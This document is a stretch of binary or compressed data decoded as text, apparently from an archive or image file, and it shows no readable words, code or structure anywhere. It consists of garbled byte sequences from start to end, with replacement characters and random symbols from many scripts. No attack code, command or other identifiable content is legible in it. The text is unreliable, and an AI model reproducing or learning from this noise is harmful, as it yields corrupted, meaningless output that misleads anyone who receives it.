[ՕH���eb�e��k�<`QI6$rɁ��Z�1@U�B��B5�F�Qxج���)�1l@%� �Bz��Tu-�&W#X�i�0�F�cPEB�l���J�4�ב(D�&RG$I5c�5�¨��FV��@:��ߊV%m���≭��J�� 1�5�~��j�B���f0�ƐkT��#X#ƴ�\������Ҵ�<@e�m�e�5
�d��X'@���lI������Z�1倂���*:Cw8�䆐��M�)�Y G2�%���ʰ��0�d0�+&0H�!��R��"al�$Z�UU6Rň�x�b���̗9�f�+fk��)j�x��Z�+495���a?M��D��5R�s��m�Y1Y3�178�e�"]qVWWO��j.�	0��XV����+#�Ք+HT_�'��[�Dg@�k$��Uڡ�r+���hreo֋��dm�H�mc�Yb�m����0a�2�!22�����`�$H��Y��.)h0�[��ɩ���� ���i�r�GN(��DX`�-��J�@�H3����Ek����-d�i,���"FY�	�FS֖�	f""�#?�ktXp�U����enVe	F{)Es�ar��i�h��jK�1]��Z;�Ȕ��c8�:lfeDk��a�:0d�-l9\�n�Rˣ��sʤhTG���-aֆmV\Gy�	*7-zP�Q1�~R��F�YRT���Wr58EQ|�(LH�R�QE,:�7���æ6�qT&��\�U��X�1�q�7��RH��Z�P�M�X�g��������֪"1�we%X�kV���P��ʲ�jYz� .E�D�ݛ��<!��U�JiWU��%d/�v��fB9�����D���ls��q/P���ň8HW>�
8�(2����U㶵%b�	�)�q��z��`V .��k�X��]$K%�E��^*`�Z�Kr�W��!(E2RƣUi3<U�H���>Esi:Q�[�����
*��ag؇�d�6LO����rw�% �(��Ycm�|�B�U��k�o�6C]�@DX�Y>]JH8�E@�fz�¢\�v*mqH	5�h
��������K���"�������W<*���Ԭ{��B�-�D�#m쓪,�IXQ�J�U���,ر�����*u�����`�`�</R�6���c`҄�Y�J����7�}��(N���RU3a]ҕ��5��� k$ܱ�]����}��w��t�T:YsQ�z0*ɲ��9WG%j���d^H�zH�SB��%�dhR�>�^�*��=ɗn�#���l�F�S���L�b���5BZū��i��2-D���9C�]�#YG�9���q�P��
˚���hI����9+�B�%�UJ�n�7m��ʛKb�'�D�]��u��\m�p\ڰF�ħ�H@�wWQ���B2&VX����E�Ve�\K���k�E���Z��mB:lH���R�tl�Y�ɇ*j�v`��� j�5�)
X���!p�Z� ��X�N���e8�d���"���HC�f��2�Ab��"��[�`��Vb�WN���v�%B�2\VԲ��i�h1�h]鱴�픑�׮�nՒ����͆l�mr	�;8-�B��By�ũ�Ճj��9Y)��J�i<�lT*� m�,>���'Eܺ\W�H�+�\���aY�b��7�9]��~Uʥ<W�f1sq�,�A*�cA[
77^^���x3Mr�+k���P\���3T�d�	6 �G�vc�,JK(R]hikE���e\I���<|��^��nCcb}E�.Aj���+�YZ��k�X���-4o�l�#)�ſ�*�:�R(��:��&����N��m��R̫�u������d���2)|z��k=^D��N�Ʀ��V���l�Z�J)��s4��v1�f=��r�'����BJ�^���z���]}����8�Q+m�wr�)o�+{����uN��t!�O�^�j|?���[����SOZv!6h��� 1T����P���Y��?u��v���rv�V��-�bd�h0�l���Mph���0s�צ�Zk���=M�_A�.�3��L;�Z��WLد��?�I��/��UG���KaloF�y�.Ӝ�R5�:�T�V�Y7�V�s�?i䚔��=
��%R���������l����ip�_I����u��+l6�֪6ܕ��c�m�5�����>9���
���V�x�qY�[�?��\X�����r�$��BXg#,�})�w=�ڞ�OQjw5���C�L�c9�"����1�Vb�B�j-���;mn���.�Ζ����~'G��y���:����(dl��9X��������
�|;?֦�G&i�V~f����:%�9koz-&O=���V�׆��^��qw�#]ҺzN�l�Cq��Oy�C�:N��^=��*�=�.^���>���'�Q`��-�}s=]��='_�w9�6�ιp�9�+�\�mYv�a�z�5;����EP~eS �`�S_�t���G�z���/��7�ϋH����W�3����8�-SJS�;�g#ы�����tu��=r�z/���sZ��eR�gA�2��u;�ϻY��ޜ4��y,s�<�j�e�Ldܷ��������ݏ�t�s5���jk���T���{ݧ�}r�>eu�yݔ��9�>��֝{	���9��_�����8=����lG��|�9}��o�r]���z���>�25z%�`װ)����kӱ�桶��0��nH����=T�#��������p[�z�l/��9�Ā���k��1�����d���dkN]��[�ӓ�⣪Ĺ�gv���K��ek;ͷp^ǝ��^�/
�_q����sG��M��|M��~���ӡj��7ʹ�l����8�-C2��v�������u�{��[6~yj96��)�\�i��_&b�����+`���d�����ۭo����X�|W^�Z�SȫT�%۪����+�+K�/�x=��x�L����~w�X�`G��t^<[a]�;��}�����fڛ���39>}L�����>�r^k��k�Þ���'Sd��ՙ1����n#�}�&���־y��^�z��.�\��3��b7#�5{��۟��J�C�pr������e:���&��mk�����<���=��}O�.���~6��)jP�4�i���o�淍��n�&�C���[��).~�\��W��l�Ms֬�T;j����?BY�ؒ��i��]�۠���o �o_;:��gc
�K�����]�ͥ��z���}�zω�#��얄r�Dٍ���?{z9?A����Ѽ7P۽(��ah7z�|=4n���7�k�m΃l�[�q�U���I[:ǚQ���B�i#5-��>���|'����K�^�����S��Q�K:��� S��_����|..�� C>W�7z��e^����&�����	�Ε�GCײ�?��q��iy�}�~wT%��l5,�w1����Wοc=� �]d�hYȲ�f��ZQHpTv6�#�՝�2��ޗ��>��<�D=:��o���t�mk����>�C�i�ݯE�غ��ղl;6gP�\:-���+7���\:���SJ���b��a�C����E��{M�|a�����|��+�]B{/��.���G�~!����4S_�|KL?m|�ϲ��M
>��@[mkwλ���n~:����:<����{kg`�#�V�V��˶'X��K�m�*��Ѻ5�%�����x��kƪ�j�p���(DS,����ז{�[�O+����ҭKߛ�~�i���g��p��z.=��H��٩ޒl�m���N�7z9�+(�3��Z���!΢��w�6ū�����dB�լ�o�}#i_�T�����Q﮼6���Vw�;i_�h�z�t�_5� �Hb��U�	���j�sy�i6���ծ���}���zc�ݔϮ��lv[:*��R�^y�о��W�Č7{�9��G9�qy2+�1#v���8��k�"�M�X�6S_?�#o��f�b���g��Uz~A�16Y���v�!ߏt��^.�k�HY�X(L�P��e1^֕r��Q_��k]o��D���Q���Ɏ�F~7��$�;�m~{y�w�q������w���yܧGs�Q_L��8�9��$����\� C�6������D�_0n�e�m����G�����=m��wڨ� �dH�ȟ��r�"�p.C͂���~�k����1Z��x�CP� ��t�.4�����G��뫋��;�(.�M����Ê�8�*���«��J�� )�.��<q�uT�S]b�s뭻\{:v���߯!�7�'��wTMZ͛�ܽu4L܆c3��D����0����E����q��&����������uV�a�/KY��Zm�����"���YWv9��=ók�����ļ��������e�>�
f�ŀ�R��� yVj�����[�e,�M��jK�[Z��H�g�׶��],�ʤPed�A%���8�p8̪ &!v��Vb�^!��r�Q�������v��.�iwx�^Rf'�}E��]�Y� ]Z�Ud�h�Ԙ^-2f�*t'j�P��=��W����,lu5n5&��n	�&�L�,�Ըn.Q�ml茶'F,�U�<�s����{�o�������g��h�5��q�1*z2�0#��B�V%M��ht��v9�BS%1�����%�GV���6ŗ��k1wG�>�^��FI*�М�� �C�G)#i7�vډ��ɵ���͇����.���=��
B=.'r$
v�31!Q�^�9cW(peOb�j�f�$f�v3}��mՕ�}S�v�8��-�-��'H�u4���j�F���rHF��8�6������O��aE�V�c��YH����XIc�*�/`·�a"��R�r(��	�!��^��ؿ��S�شpGx�����14�GC�0�l������dBh�`��5�%��?J����Y��L|�o
�-l�0�V%�f�=�]"f� ���ޡbی�#��oԧA�źO?g̛�xΤ:� �%:����^.;�Uf�ߺ���w�n���#���_W���\��'���.W��H�|�k�ѻ��f�˃̉j� �ָ�Uw�j��"5���Nd݅QX�!r	٘���kqX�[ �)yB�@я��xI�`X�k��D�I�TNm�mږ����{J��}~�5'�R�d�l�p-"�z����{�k�� `�>�����}Kcq�V�_pt^M����K5j%a��ܧπS������:O�:�|��]��}�j�q�dE��6��|��t�����ȵ#J6~���k�0u\ۼ*�����o"h��z6��� �]W�ki�;���DpWM
�βd� L�N�����$��둯�hN��v��jM��U��z���v�W�43��3��۶�M�����?�7O�
G"��윃cn{��bV�:��r�Oq�s_YUd�.�Y[GR���"�Ύ�i��Z}7���K����}'rk�!����8� �����`��IS���7̅�o;j����������X�_�VM��#ם?`q5���Wg��Y�/gھ������
�ý:_m�i)� K+�,~?Qr�m�� 8ڿ����l���{E\i��k�=g�_E^�O�h�}��N��ƞ[���꽂i<�~N;R��Ο�n������yl�{<� ɠA�@���;jexl��6�k�L�1kW��]~�'{�9m���R�P��9I[7�נI�/?O����=.S�pt����jj�\��|�e�6[�{��5ch�9�u�ͽB�s-k7��=zo=���<�]��_�;�4��*��|nBMLɮ����ޞ�����`�CgKguDaθ��F3ص�

m��몲��5��;a���TJ����Fm���^��J)�����;D;��w���sΧW�WH�ŎԪھ��>�+�C����M*1jf�kk"�Ii�hBX��2���Kζ~^�!N�"��^�>�L�"����l[X2Oج�*�QQ��
��5����I���6�,���vu�;��+�3.��$�l�����U¡a\D�=�W~��j���#�ʹ��[���²��z$x��aG��(�����4�3���_��K���06ȅ�J�O���v9\��c��@�zUϛ"�ɳ8���Q#Y%���|K�#��V�M��( �J�R3���P��H����[ZfZ0q2H�^�;a,
d�kp9v0veR:�˱�`(�Վ�c��mcƯ0� ᇜ(�2\�T��\լ���cpa����q�*���ç��_x��T�����VѦ�fxv.)3�"�>02�$���P�ȉR/�SA�b6m*V�#�Յ�g�oS%�U�����5ck1C�^��W�R�����M��+xe�h�FU��*�o23T�*v� �q-��q�`7a1a�U�PR��O��)-Cc!�R�R魔���b�4���O���Z���U����_sf�7��.�d�
͏=�E���P�R�T�F����f�R�EM~R�-��-����{���yH�"��ƈJʱ��z�V���k4��6�(M��ae-�K/�#��G�e�e7�U�ة�5����h۱[-���F]�����ك��U2�GV��+3R� uI�����'rxݏF|�6��f�@�Ě�H8�e���;Etv�ρ�Z9*��7���$>�c��|[rdՎRc�UV��+*D%c]���K�3������[�ĻuR�t��Ulb�5�FBe]-c��`e�n*�:�$4�GA8�\�ڗR�ǲ=ȥ�jd�7�^뎥bGW����KQ���w%A㷦�M6.ڬc�7�^��8�tX�Vf����B�:Rk:����Q��x���kő:2���nY4d̃�����4�
�2�iz�6)yt�,�w�mv�J�[Bu�ʀ̦6P���Vshx-�:krj�ML�ggd�^s�}V�Y����|���W�M��<v���4�ʡ�Tu��s&�𪡁��z���������jW##�zO{��5��Hm8����KWm��c�Y��?_����E�j�
�3O�����ީ�v�S��Ջg6��ݞ���8;[|�w����W^�2��t�U����҄�DlUÆd�o��8�q!��i��9���+�4�5E�c4�]�F�H���ɽ]u�q�6x�ck���7ƹ�[�m��lك�꼬E:���s鵢(U�0�j�m���g�DA�Yx��6|���� �<瞝��ڝ����;|�^s�=<m��bi����hM�]gK��C��=vXƻImߘ|l�Ǖ����y*� (z�;yI�Tm���\l0��*���vdk�k��{`q�^T�]��Nu�i��U�|K:�9\S�9`�\�#`�6u�l�@5Xq��h�y��S[cV�z�e���J@�@W9�Ǌ0�¯|)/m�V��g�ӭҼ2F�j��b��z�Y�&[N+�-��X;~��������������o��6�a�e6�,yZ׍� �5�����#���:�u7C��!���D�%apn�A#V7��WL8Wݸ���E�8�C2��G��&�#X�̐#����Q�jYrG.��9�gH�`��+�3�Ȯ��,A�,p�r^� -"�V��]͜e%��I�}�V��:�d�V�v������5��Yήۚ[�Ͻt�ZJ/���2�l���v�ó�L���E$*�9�L�m!k����8!|��@ʌ�M4���j-Ų�וQ�h��F�aZf�+�; sX��  	�҅��:,��l�*�F��p������f���E���W:04��T�%ʹ���^��vUl�k��,ږ���Y��n�-+XM��U�/<���t��0Z�e�ő� U�Va:��+�0n�e �5A�J�&;�b$R��:0�.���@(�i4�YJP�x1�E#$_౑�b�4�����,�F�F!��X�x��Ufd�$YsD��NX[��ϒ��s&(̠��	�ઞ��_�g�M�PX��-�t�`Y�H)",`�
�����H.J�q��'	�1�"�%�NV�m,��E��B�0pTB
�i	N1Da �L�6��Tf%QM3"����#Ī��c���S[4P�1�"�YV��!�����[����0����>3r��,� �h#��}��(G1�!1UP+����
�6C*��G*�$2V��`|H10���W(4I0�U0q
t��^L���Y�/�B�K< R H~�t�q!\�<ha��d�����I�a�`�Oa������/񃀥\@�#%�2��XEbF]V�d�����1 ,x�p�)�8
��%��BE�T�A�X�14A[1>B�<�P�9eU��S�s7�4RE�𧥾JB)Vƣ`  �gЂ#<�q.4�(��0�C�����b<eH>�!=�J��V�ba(>@}�p� �P�)�8�Ob��� �,ŉ�>���#^� ���=5)���aҷ��%��(��sT�Q�13��`�)&P� ES`D�%QNP g���^�P��BTL3!H=���Xy"��� R)��Ob�JH���0�\��%��^���^`�6��J ����#fX� �9B��a�
O���+9�/ faL$)!pF `%�F,��%�B!l�@L�(I�H����L�ɗ�#�.�3	HT²
@rd��J�'�yX�di���	^J�cb�q�BX�7,�����)�3bQ��X�KzEz��T� �VI<�܉���2�I�-���)&�@S�����T�8< �7���x��a�&#�=,�-`�}z��� B�i�I�OZ`�ɀ�$�"F-�#GX`�����,�n���!�a��p'F[Y�? ��I�>�3�Ry=��K�`�~�*��r�����D����.`p�� ��V� zbp�aW#i���a	'��U��A�� ��$�̌�0�g�yS|P�e&�|VAf'�`fR{�{&A� BD���a��3 Ђ`���`�$- �9S�	�eK'"30�qY�00�ց��ϤO1"�B����q�5cYE<\�&i2g�LD0,:��V�c}!�S��XҜZe'�<����ԅ`�[�2�=�$������U���%��"p
;
C��0�If�+$�"|G�� �`���T�&b&�/j�X�Ȗ��WV���,��C`)�!�cf
���A!�Az�f�' ,aQ�	 đA�/�� �� dfNjM�9I���QـT,F
�1S�I�e�x��p�vBRd��S�L�<b$��i�b�$O��Pb
V)XV�����I�6�X �S�*�-`��:���H �)	�%�N��'��,�����erH^6fc'���*<�@���\��k\�;q��d�LQq偨�(bHsN��
�C�+0��Yv\�VI>Q}�v��N� �yH��
� q0pMI�S�t"����a*FY1b���m�H����ƫ�1�Q��, �)�²� v������LW��*
���$�/�A��`.v��]IKh�wǂ�ۙ��n�Wj��� *�(���^�U��2U0�'�xF)�>�,��@B� ���@&�E�E��bZsƻDʁ畡��l��R�hB%�?�T�Tb�j�Y3��}Z��x�����ISl���^�#'d2a�$�٨���Y��ץ���   P*��N�	�JI��V�Z�M^�iF�ڑzm5jSw6��Jl]��&�k�؟p+��ڽ�&��,=ɠ�B�P���~�@n�mI5�`�ڂz�j�@���"�l ׵u �
�U�����wP���^�� ���M$]@F��Z������E%6��
I�u6UԞ�4TM$�R��CcJ7��H '�H�
��E�J�A�=�F��OT�r��&��Sz$�"�ܓ]� �VM�`5��m��&�E"Ɖ���:���DX*�ɤ�OZ4(��zCiΠK"�{u�]4E��d��`mKH�oc֯`�oA	MX�&� ��^�t[7DZ�5`k��
7M\PW@A��p4)7�C��Rn�l{�]��E�B�&�R`�j�		� v�Uas@R�V��\P6�����)B�Eʹ �ƓF��.�I�}
�K=-�K�jp�B�ɯj$��+�
�$�R��I��*t�K`�GBz �#���B�^�]	P�"�k�6�һ� �q�Ri.W% J�\w,
��)*�+�A@�QI5��4��aEWX�ނ,��I�IJ�:ғj����#�pU~�Ru*�5�M�{�y��gD�T>�HMz7�Պ���.QpOEb-G��h�
z�l�vڔ�ܨ
$Q��먥\��U ��oI&�]kڮ()T���`E��hW�
�{)7����h�({����������k��$� *�$v�( RGT�q�(�������AQ��@U�7��Wp4E�Pm� ����ѽj�N�
7 QUz@�$U���ꢯ�ڣW�`��F�_�I4 $/��AU~��@U���׵Z��k�ĂnB��uu�\We��q�A�|�H�_�T�Y��(	 @R�k��@P7HE����k�&��&��j+$��@&�O�H�*�.i
 ����XI�b�� U�I]�H$Q7�R
\�-E@�ww^��$�AF��v�D���IR@�D�M�+�Z�>�\�)*�X�!�
Rz�Z�:��ހ^�Ҕ�rh"�����
�v���Z�
�ۺ�Ժ�I�^�u+J�T)I ! �{��I4M�U_�iU n�|� -ccd����@�J/K����Mu�p�޻:��Utړ�EU获��"�6R�J�JU'����B�	]&�I)DR�����(��(܊&�H��S��]?h=¬����6��Q7
�
đur*�
�+�uG�� X=��G�E6�o�
�^��M�|��*�pJTM�EʒIp
��rSjI�ԓrB���k�҅����H�"�M%%4�M�6����IAM ��O�WZ��z����A6���I%kPJ@	�X�z$�6I��j��Q�*�t�j���QH&�h���Q).�`E���챵�I�M-U�$���K�Q�k�%"���6���j�P���Z��=(u�H���wt,���IHJ�*&�oD�C؞�6��`zP�Ა�JE�
C�Wm� jJ{�^�V+
��J
��$ @JGrګt ��I"�2h��gh�Bh�h����	�,�klEWt���������ړA Wq�J�^����I��R(�T��D]G�R�$�]��BR-"�%=֢:8�p�m/@ޏi�p�@R�%FߢI��f�j��Wy�I�
P$��(�X7U�t�AZ�jlވH�ޥ&�6�(���(qUqJ�li$
�MX��]��l
J�V�(
���+���W"��$�Wh�J�,��V���XU8��aM��j��J�
�	�J�!=��H�:j�M�7E���ES�IQ�(
�J�&�QU�A��`VAn��Kdң9r���U@ڐ(�}��KU{�uumr:|D�뚽�M�j��,X�I�g���v�!JuF��N�i��V�&�� '��% �AHsJU%W��M�Om8��6B� ��}6�
Z�[IM��X%T��I�ث�$�I�E���W�E����JScp�*� (8��˽��
A�U�i5~�4OD�AJ���R�I����	�%t�`��&�h��Gƙ2g3ج�eԨ�����a�qW?�W�.uM�I4����2SA*%���IP4PY��/zJ �%��vk����,%ҶP�4�QA=ry'��!գ5aB�6J&��,t (\�`��b�M"WT�nji�i�fQ]1-���$�ˊ)�����rJ 4I7B�1�NJ9��K������eX^��mu4oD�2���!/��Qc;�ZW����孲��ًv��6%?�U�2;CJ�,8�M�ĕS��V7&T�IP=z��P�l7	��u��f�TT��J��$ڲn!+^e(T)�uۚ�2B���]�eQ%-���E<�\ �hv�UL���ឌT�*HLu:�Ghq �Pn�]�����қ��� ��	�Z
{T�ZĊU�<���څ)F�d�P�Aq�b{R��[�* Lm��&BXF��% #�Ah�;�M�E(@��Za��2�{1�ؿ��Ӳ���V8%�$Ȏ�)B��Bsl����=+Tca�'J�Vq2��~A/��E�x]��K���O2�n������kO~S-ޓ�P�b�FW`��%�(-���Lw�!���/u�Ĵ�	X�\���S@PM��;��1�=�c1jqŤ6�[�nE:J�)�\]KZ�/�m�r�t�&�q��s���n$tV�iVNH4��4��Љ�<�u�V���+_q�����X� ]VE��q攓�m�F�$�$Y��˘���<�!��.����7$w7)@C@/E��K��|�;���Pe-�{m��"[J��a��0��1���r�ǔ�w�ZU���q�!��F69BU@�W�::�R>2��q$պۨ�oR�7��H%n���f�r��!ۖYOid\��
J�I��З[��@uKwƶ�j����a�-����҄fX�?!M����m��$�h��-����q+��YAN:
g˛�
x�.-Aj�޵�DOKn!u�f�lFZ����-��f���� ̂ؠ�HZR�b|��'jdIssm`2�x�K2��p�X�Hm�r(������~����:B�'$���d�D��c���򊬣M��!n)6g)�׺��t��m"B�S-?�J6@����yť,�a�kO���jR!�\l�N��� |y�KreT[u���IK�j;���jZ�qY<Lii�PF_�2�]v#&ڙb'skB{9��m���^]^Y�D@Q�Ů,��P��-�$�7%I��ؐh�Wa��Z����ɓ'@Ʃ8=M=�_|�QPıu)HPJ�T�]��
7�r��&���}��Yh�I|S���$\j�-�Gq���!��Bos"/̡����=�ljCжI�����;���G��ÎVc B9jiY�\�"G��Pmu�0)Kd	x6�1ql4�Zq�yvOą�����⤕QqD��T�sz �M�A��0�^捽�|9�U�x���v�/7��&.��T;���r���ֶ8�X]�>;�+�&���nN��d�ܡN-���2QcJPCq۲O��=�^�?��r>7�Xs���4��.�c�V=��x��ٲʍ,�H�M��Z��[V������bR�PKE �~��u�8�R1�����F���&�r�Ht)��ʀ^W���3��y	�N��qհ
���kz�R�C	*�����d��/�8��<g[Ork&P�M[�����dMIn"��lR&6n�4�WV
!��Ǯ�b��1F������[���/2��P�4,���Q�l��B���"���RuŅ��JT�Ob�X"%یOP�B��[ ��%7��
�ۗ	�������u6Me�Ig-'�u��<�%8�-��Q@C�4�R+_�Paa��rd� ��V������4|�	]u�-7��""���� sG��N��r�?)*�n^|��s�N|������:��_a��&�+[
K�M)!Ŵ��e>G�4�z��v����k閂�B�i�]��j
C*��J��k�B��������rT�XaC�ih� * J�cj
��mM��ۏ��҆�.�ݑ�KvEJS�B^�Ӆ�&�6P��,)IZ�IUՔYB�M��m%�q�;Gjm�u��aB�H�s��"B�͐]��+#�/�K��\㓎���JvOf���	w&�Ω�����o�1�i�3ʙ�F4<�� ��:���e%�LL���L��<�kIA'cm?*E�g�����5��m-h��m+-����V���HTخw��<�������~�(��
��J�Bz⤃YG�z���ڕA�$
=A�z]�D$ B�B�e
K�R�M)b��M+	{ICA)��fB2�=M�����!�Lv�׫h����~%�X׼`r4���R���iN��>:Q�P���e��N}&�e�1ɉ�������k#98(�dDY�������<��CP����8��S���\_@�g���Z�˷�uDu@�q4�L����"�$�HBٰ��s�-�Y4ӝ�!4��	=i�P6��p���$���� J���IQH�ڊir
�7P��=�BB�@�g<qZnJS��D�/���v�nKq����z\u��̎��1�n��ww5�i�ަIK��p�E�{k���Y]th�JxW��g��J �_ Uz.AV���xV �t�M0QH�K������M<��j����BP�6�jQ�M�R�Jm$���֠�OSE�(�X�(4�4G�U��	�I��Q���(�l�<}a�ٰ���C�sY�g��܃0fn��y]ڶ�f9�ާɏ�瘝-����� +�r.Q�{V-���fG���C�He,+a��ˈc#Ns;����OD�tlA���E�E�I�j��P&���@������u(�h�9�oPt���i_�]:�*@R�$�Q�)@: EWbM����(m=�DU� @!��b,4� ���U�Y�j���T�M�{ Y��t�GT�Q�f��	j�$wPIܒ)'���U��{!=M�Bz��J{�Y����B���M	R�H={�@�DX#�����&�l�y.v�ptx���R�n��a��) ҕI�1C�B��P�`_(Ye�z̬qR��p����2���t��!FR�e*\���e`��q���V�[�/�u����~�`�nc����+�B@�`�z6�Ԭ�!���=�!)sd��!�i1�JJmI$P=�.)-�m��,�I�Q�Ԓ��I�cI"����pRh�^�)$dDu��JTڒ���%DѸ!=�#�p��HJ�X��n�J�b�W
+��q%	Z�aS��Z�:T��[+nlbӈE�4�f�R'�!!�CN-A�r^S�I/v��8�bFaIS52m9Dǌ�� Ȥ���h��Rݪ��&:;d!���+q��75���Fj_q-,��!"1�C��O����U����o�R0��d0��0��x+�R�Rj^=L�����k�7#۴��+2�R���n�{�c/����X!Dڭz�ʥ�iuV-7��G���%,��c��()X0Ω־��D����E8�'0�ͳ���R�<�1�>SNDP�+)edb�%��l���)��B����%��ڪ�>�S1��d�K��Oq�<����L�6ܖ��l��9��q6�Tt�n3�y��p��$�
JkI���7"2ڭ�@8�A�P�P����6D�-,ROAI��Z��]��r�
��Y"�G
g_�LCE%A ]]
�*䖞X���k�\|�e���H��L�.�j��sM�~|p�f���*5КrTg�"D)�l�U �U�&�&1��%�̶��<���e,cH�c��'�;�y�V����0��/���x� ��A �rk/��!��B ���n3h�=o+��ȩJ�j$�0e�O����/)͝H��8�<�Bf@,-'5!���IE�n������m]S�����i��e(R覻�@Xؐ�-@\�z�t�@��]Ȟ��S��#�ԚS�4�n_BRQ֒�p��)�B����+�U���r��R��ԸEqH&sĪ{�zB�]�U�s~���L�ʐ��B�ێu-=!���IM+# PɽI������䜫�1�0�r��l�wK��M�$�P!���2,>K��h���B�P�
%�t���!UG`� �Sj)�mV�z �D���P&Ɠboj�4��n�"��\��RM$	*���]H�o�2TmjI��*
�$Wx�M��Z�BR B�К	��a�Gq����l�T�*y}֤�܂�.���-@�mņ���� �\�q�J�ſm��CA4�/ܩ6Zz%�/J*����k��RSG�.ƻlz
R�w�
���IKn'���D�+4��Gp=��)(����Է;�nV�� @r��C��m]Դ�C��U$ڊ�ԁ�/�I�6M�,n[�` 1��QX5soj�4վ2�I	��JR����.�JPJ�mB��LR�-��� �+�Q6��K� �O�$�ǃ��4���� �P��AM��5�@'�|�*$QWU��k��B�QS�A)u�Ix��Z��h �]��)%7*�AŀW�J+� � �U��z@�MлWuw
r�Y�]$ޒ�RTPظ��O��7a�Шi�L�|�
[�.�(<WKpT&��b����[�D2ʔ�[C�;���f�Ȉ	f?z[I�8���E5��K���N0��aU/M9��������J4�&ʌ@4"8(�t(0�#�*�!��s]׫�I�h�RTh.�� (&�7z��)��PH(�6���
A��BHT�O���WJ���R�t�B�v�)Eoc@Gwr�4[]�i2Q]��i*a��a�i��v�ВM� b;�XH*���)R���E�pGQB��
|����{ٖ�P�� v[�K�r2 ^E�L�IJ�Jv0������������R�`����vŗ�&�d�Z@�i"�MȢj�@{�	���C&�/I���PV���9�c�//����$��j��&��
Ym$�P7Q�lQ�R�C/����Bþ��U^�����.Ml���B͓к�wQ`	hv��7Z��h4�R��Ɓ)*� R]�l~+���R�� �܆ҕ%�ܗA���] �U"R�-�$~Cj[�	nI H	��dԪK�%���.Z�k�w*bJ��-@9�s�Ud��]�R^&��[4H��� !�W�%�[�;W�RBUqr)6
� ؾ�wzB H/Y)TĪ��
�*�HU.ĩ�
-�_*M��S�nDr(�IHP���B�HH ���R��4����Pe=�j���(Y]p���r�i՛��T��8e$(���P�J�)��CJQ��k`�	
�T��e|�������>��#��A����C��y�vm���P�J�U��,IP*jZ[
�Ҫ�QX Yb�ͧJ	���g��]�Qe4�@�6� �j�Q �m*O����Qp/J"�HR��l��+B��	����k�ҮЅ<�AJ����� J��J�u� ��ԓB£�B[rZ�$�I($)"�����ww���%�:�G�6�թH$|*"�Up��;��EOzG[7=�Ţ:��@�Jl���R��m	Y�߶�k��zG@�Z�Z)�@	 �P�Պ��'�O�@BS�����Rj��\�jC�Ym��!��B��U%aA��V*]�\U�v�:�A�H$��IBEz���`�mW�]�����U+�)�
[to~�H$U�@&�7 *�
�!�
�Ef�M�EUqIM���)�i)�I ����ފz"+b�{E��@�eF���TE�hk�B�H�M^�o�U��oz�h����W4�IMZ�֒�V�(����_%�&��z��)��I ]E&����)I�V��E�z�� i)�^��7�o]ԕ=@��j�:Z�%F�vڂ�@Wm�� ��z�*��)TH��E�Ю�JU%�ab�B�j��(R�iJ�蚹�Q�>��� �R��m^�{�u�
��ٰ��J���h�����];���$�h�JU�u�?����z��E@Rnh�@Z�DJ�M��D�A����~�Gۺ������*��E7���W��]m�(�Z֤��Ev�I=�)=~K�U�/�Z����\�o[�V��&�b+޻��*�EU��G�>��@���+�QE�5z"��=h���$��^�Ը��:Q�V5a]�M��B�=ɤڒk�
&�4hV4-Dt&ԣz�S@�Ս~��i&���u�ސ�h&ԕ�r-W�z�+�5ҏZ)?�j�z��j�(�]ףcB�}:�^����5�R}���������A�:����	^��O� R�D��hQH�E���k�v�G�\Ѱ �&�ſ�ހ�"��zZ��ځ�P֭�� 4SzA�}nO�4I���P4}-Wrh(
��)I7��kP4U��/W�{RA�E$؛�u[�M'���P�P"���z	+�
�}Z�D��M\�҇��Q�z&�}	�j*�
�ԨP�J�� ҉�M��RMZ�������ւ]��W�^ԒM��k�~�X&�j��t���)H����Z�(�zQ�!&޶4#���QG���[�I $
$U��a]��G�U�6�Z�h@PH�*�E�R�h��
�t!$؛Wo[ޕEF��n��Z��(
Q��u��6��ߺ�cCܛ�zz���	�=-W�A4(���CV������Ս jƅ� �}�4�$��&�mG�����4��$�A�Ӡ��G܃W"���IU��]MEvܨ�MB��$�Bޟ����U�޺�?�oC]�j�n}=��"���Q$�I>�jƭj�E
4AT�� )�Q�H��(�պ��bE�ڇZ��H��4T@� ��Q�M^����(z)T:o�z&�hW�F���������^ޝn(P�Z��G�{{
�IW@�P�@Т=�BoV�Z��dX�����oF�M�6t����I�/]�����zѽnI����\
 ��@�=
h�#�W&�J*5�@޻EZ�J)4�{U� ��m�Mz���Հ�֬l=Ȯ��[����  M$�O�?�RE螠�T�$�މMJ�Ji�R�A լJ)i������B���-IMW��A74Sz���"�i4Q@�j�j�B��@E~�j�5�J�҈�tEt��*�P��J�ET�QMvtBj����4 �R}�C��"���t��&���{�jW���M"�S�u{"�/�~ԟd�z���W�^���'�����({�zW�=���T�qI���i��   
M��a�u�j%��$l@
�\މ�*��X�n�,�X�]w��RTlAf��i>��W}ʕ`�Th�

�Mv��W})=���l�ڻ�)J�u����&���Z��Z뻡Y��iF��N�
�\5�h�B��Q��@�\�p�W�R�@��TB�4M��M(u>�u�*���z	��6��XР%"⻯I_S{�QY�@����_��E�A7I�@ڂ�[��}��U�F�lk���_��
UDKI�ة���	�r��:���F��A7QU!�Q(REt�K\v����Ғi]�jOJ��>�އ�{% �Q�P��K�Q:պvQp*�S`R�DJ&�U� Z�R���DwWi�ږ:�B�M
M��&�I���I�j ��O��hޏZVn���&�ZPU�jq�O
�G�rF��h�Wu�O�6	>� $*�Mźt!V5z������H��t(�����t�I Wq4�P &��7��[�D^�Grܠ�J�t ړsJ�I5�rA�jX�W&��'��v�7!7�Ҕ��4�AQ��ڕ  H�U�I*%#���ƺ*�,zz҅���@H�^���~�(*��I����+ �YA]:�&����x$Qֵ,UjQ6	�Rz�o���rI%D���׫zZ�P,V�(��
���H5q]�Q�諯� U�*�$���!i&�-JM鮤� ҁ���kڽ�BO�=M\�JP��	
��z	&�IS�� R��V�ڂ�����؂(�V�ؑDZ���M&��uM*�M*��P�J�W�k,��
�H v�],mI&�(u%Rv�J~N�I6/A$��m�$&��uI�Ri"����JWP����h�H���i �I4�j��I5�j+�󗥪����֬)5d�I�)  I���E�qQWD�Gm t��]+���"�bOZ-�Kr�:ѱ�z�M�	��+��5�X�R��&ץ/�����j����4����Q��)"�Oa!*M��@�H���bkؕ+��WmܒEX&��h �H� Y �Uօ��E�j$%T��PP�b�n*�l
P(\RE�OSs@�	&�)W#�)�]I�*4lTE^��
���-.��+ ��"�R/�H���H� ���]�RJ�n�\� P]�ae�IU�P�����-Dt_@��(��W���(��P&�z�ڻE֓p�*����	Ji&���X�@��٢��F��`h���j�6O��]
�P����(�	��$Q�
H�a@�>� �ފzzRMZ�E�t��Z�G�HI�� ��)"��At�($�����
